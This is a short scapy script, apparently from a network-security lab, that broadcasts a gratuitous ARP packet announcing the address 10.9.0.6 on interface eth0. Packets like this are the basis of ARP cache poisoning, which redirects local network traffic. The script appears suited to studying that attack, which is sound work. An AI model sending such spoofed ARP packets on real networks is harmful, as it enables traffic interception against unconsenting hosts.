 1 #!/usr/bin/env python3
2 from scapy.all import *
3 E = Ether()
4 A = ARP()
5
6 A.psrc='10.9.0.6'
7 A.pdst='10.9.0.6'
8 A.hwdst='ff:ff:ff:ff:ff:ff'
9 E.dst='ff:ff:ff:ff:ff:ff'
10
11 pkt = E/A
12 sendp(pkt, iface='eth0')